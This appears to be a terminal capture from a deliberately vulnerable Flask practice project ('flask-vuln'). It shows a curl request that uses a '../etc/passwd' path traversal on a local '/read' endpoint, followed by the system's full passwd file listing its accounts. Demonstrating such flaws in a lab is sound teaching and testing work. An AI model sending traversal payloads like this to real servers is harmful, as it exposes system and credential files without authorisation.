 ❯ curl -s --output - 'localhost:5000/read?fn=../etc/passwd'
root:x:0:0::/root:/bin/zsh
nobody:x:65534:65534:Kernel Overflow User:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
systemd-coredump:x:981:981:systemd Core Dumper:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-journal-remote:x:978:978:systemd Journal Remote:/:/usr/bin/nologin
systemd-resolve:x:977:977:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:976:976:systemd Time Synchronization:/:/usr/bin/nologin
tss:x:975:975:tss user for tpm2:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:974:974:dhcpcd privilege separation:/:/usr/bin/nologin
dnsmasq:x:973:973:dnsmasq daemon:/:/usr/bin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/usr/bin/nologin
rpcuser:x:34:34:RPC Service User:/var/lib/nfs:/usr/bin/nologin
avahi:x:972:972:Avahi mDNS/DNS-SD daemon:/:/usr/bin/nologin
git:x:971:971:git daemon user:/:/usr/bin/git-shell
nm-openconnect:x:970:970:NetworkManager OpenConnect:/:/usr/bin/nologin
nm-openvpn:x:969:969:NetworkManager OpenVPN:/:/usr/bin/nologin
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
openvpn:x:968:968:OpenVPN:/:/usr/bin/nologin
polkitd:x:102:102:PolicyKit daemon:/:/usr/bin/nologin
rtkit:x:133:133:RealtimeKit:/proc:/usr/bin/nologin
sddm:x:967:967:Simple Desktop Display Manager:/var/lib/sddm:/usr/bin/nologin
usbmux:x:140:140:usbmux user:/:/usr/bin/nologin
comrade:x:1000:1000:comrade:/home/comrade:/bin/zsh
libvirt-qemu:x:963:963:Libvirt QEMU user:/:/usr/bin/nologin
qemu:x:962:962:QEMU user:/:/usr/bin/nologin
tor:x:43:43::/var/lib/tor:/usr/bin/nologin
flatpak:x:961:961:Flatpak system helper:/:/usr/bin/nologin
geoclue:x:960:960:Geoinformation service:/var/lib/geoclue:/usr/bin/nologin
~/Documents/Projects/flask-vuln
❯